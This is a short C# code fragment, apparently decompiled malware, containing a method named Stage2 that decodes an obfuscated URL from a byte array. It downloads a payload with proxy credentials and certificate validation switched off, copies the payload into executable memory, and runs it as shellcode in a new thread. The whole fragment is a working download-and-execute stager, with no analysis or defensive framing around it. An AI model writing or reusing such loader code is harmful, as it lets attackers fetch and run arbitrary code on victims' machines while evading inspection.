 private static bool Stage2()
{
byte[] array = new byte[56]
{
244, 208, 251, 20, 168, 48, 13, 115, 6, 189,
234, 129, 240, 179, 217, 84, 245, 210, 234, 17,
171, 110, 67, 40, 20, 166, 170, 134, 240, 169,
133, 89, 239, 215, 234, 16, 168, 37, 75, 49,
16, 179, 225, 150, 176, 160, 207, 94, 253, 209,
227, 16, 245, 122, 76, 59
};
string address = unhide(key, array);
byte[] array2;
try
{
IWebProxy defaultWebProxy = WebRequest.DefaultWebProxy;
defaultWebProxy.Credentials = CredentialCache.DefaultCredentials;
using WebClient webClient = new WebClient
{
Proxy = defaultWebProxy
};
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
ServicePointManager.ServerCertificateValidationCallback = (object <p0>, X509Certificate <p1>, X509Chain <p2>, SslPolicyErrors <p3>) => true;
webClient.UseDefaultCredentials = true;
array2 = webClient.DownloadData(address);
}
catch (Exception)
{
return false;
}
IntPtr intPtr = VirtualAlloc(IntPtr.Zero, (uint)array2.Length, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
Marshal.Copy(array2, 0, intPtr, array2.Length);
WaitForSingleObject(CreateThread(IntPtr.Zero, 0u, intPtr, IntPtr.Zero, 0u, IntPtr.Zero), uint.MaxValue);
return true;
}